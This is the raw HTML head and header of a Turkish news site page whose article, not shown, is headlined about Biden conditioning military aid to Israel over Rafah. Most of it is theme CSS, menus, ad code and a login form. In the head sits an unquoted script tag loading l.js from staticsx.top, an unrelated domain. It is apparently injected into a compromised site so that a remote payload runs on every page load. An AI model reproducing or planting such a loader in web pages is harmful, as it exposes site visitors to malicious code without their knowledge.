    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .sf-menu ul .menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #bababa;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #bababa !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu ul .td-menu-item a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	font-weight:bold;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ffffff;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1e73be;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #91ccd8;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }</style> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.marbutahaber.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/category/dunya/",
                    "name": "Dünya"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.marbutahaber.com/dunya/israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek/",
                    "name": "İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek"                                
                }
            }    
        ]
    }</script> <style></style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6330985485402136",
    enable_page_level_ads: true
  });</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="post-template-default single single-post postid-4621 single-format-standard td-standard-pack israil-refahi-isgal-ederse-biden-israile-askeri-yardimi-sarta-baglamayi-dusunecek global-block-template-1 single_template_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menum-container"><ul id="menu-menum" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.marbutahaber.com/gizlilik-politikasi/" rel="privacy-policy">Gizlilik Politikası</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
<span class="td-visual-hidden">marbuta</span>
</a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap">
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 "><style>/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" width="300" height="99" loading="lazy" />
</a>
<a class="td-header-logo td-sticky-header" href="https://www.marbutahaber.com/">
<img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png" alt="" width="300" height="103" loading="lazy" />
</a></div><div class="menu-menum-container"><ul id="menu-menum-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.marbutahaber.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-1 "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.marbutahaber.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Dünya" class="entry-crumb" href="https://www.marbutahaber.com/category/dunya/">Dünya</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4621" class="post-4621 post type-post status-publish format-standard has-post-thumbnail category-dunya" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li></ul><header class="td-post-title"><h1 class="entry-title">İsrail Refah’ı işgal ederse, Biden İsrail’e askeri yardımı şarta bağlamayı düşünecek</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T09:06:34+00:00" >Mart 12, 2024</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
